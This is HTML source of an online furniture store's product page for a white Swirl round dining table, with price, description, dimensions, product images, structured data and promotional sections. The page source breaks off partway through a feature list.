                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&width=500"
                        alt="Swirl Round Dining Table - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Swirl Round Dining Table
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$600.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$600.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p>Experience the connection that draws friends and family together with the Swirl Dining Table. Featuring a harmonizing round top of MDF with a durable matte coating, Swirl comes supported by a solid birchwood central beam and a sturdy steel coated round base outfitted with a pad to help protect your flooring. Leave the world of square tables and clunky legs behind with this clean-lined contemporary piece that easily complements a variety of modern decors.</p>
</li>
<li class="active" id="tab2">
<p>White</p>
</li>
<li id="tab3">
<p>OVERALL PRODUCT DIMENSIONS: 39.5"L x 39.5"W x 29.5"H</p>
<p>BASE DIMENSIONS: 23.5"L x 23.5"W</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/pt/products/swirl-round-dining-table" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_1.jpg?v=1572116612&width=1445"
    alt="Swirl Round Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="754906562645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_4.jpg?v=1572116612&width=1445"
    alt="Swirl Round Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="754906660949"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_2.jpg?v=1572116612&width=1445"
    alt="Swirl Round Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="754906595413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2666-WHI-SET_3.jpg?v=1572116612&width=1445"
    alt="Swirl Round Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="754906628181"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Swirl Round Dining Table",
      "url": "https:\/\/emfurn.com\/pt\/products\/swirl-round-dining-table",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-2666-WHI-SET_1.jpg?v=1572116612\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nExperience the connection that draws friends and family together with the Swirl Dining Table. Featuring a harmonizing round top of MDF with a durable matte coating, Swirl comes supported by a solid birchwood central beam and a sturdy steel coated round base outfitted with a pad to help protect your flooring. Leave the world of square tables and clunky legs behind with this clean-lined contemporary piece that easily complements a variety of modern decors.\n\n\nWhite\n\n\nOVERALL PRODUCT DIMENSIONS: 39.5\"L x 39.5\"W x 29.5\"H\nBASE DIMENSIONS: 23.5\"L x 23.5\"W\n\n",
      "sku": "EEI-2666-WHI-SET",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-2666-WHI-SET","availability" : "http://schema.org/InStock",
            "price" : 600.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/swirl-round-dining-table?variant=6965729984565"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/pt/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
